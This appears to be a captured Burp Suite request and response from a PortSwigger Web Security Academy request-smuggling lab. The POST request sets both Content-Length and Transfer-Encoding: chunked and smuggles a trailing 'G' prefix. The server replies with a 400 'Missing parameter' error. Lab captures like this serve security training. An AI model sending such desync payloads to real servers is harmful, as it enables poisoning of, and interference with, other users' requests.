 Request
Raw Params Headers Hex
1 POST /post/comment HTTP/1.1
2 Host: ac7c1f721ecd638e80584d8a00a80055.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=z9LYYtNEgswSblCbpjgVQ6VJ4lyMtEJ1
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 8
20 Transfer-Encoding: chunked
21
22 0
23
24 G
25
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 19
6
7 "Missing parameter"